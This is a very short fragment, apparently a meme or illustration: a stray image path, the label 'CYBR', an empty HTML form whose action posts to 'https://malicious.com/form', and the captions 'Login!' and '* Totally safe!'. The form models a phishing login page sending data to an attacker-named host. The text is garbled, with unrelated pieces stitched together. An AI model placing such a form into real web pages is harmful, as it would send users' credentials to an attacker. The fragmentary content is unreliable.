 CYBR
<form action=“https://malicious.com/form" method=“post”>
</form>
Login!
* Totally safe!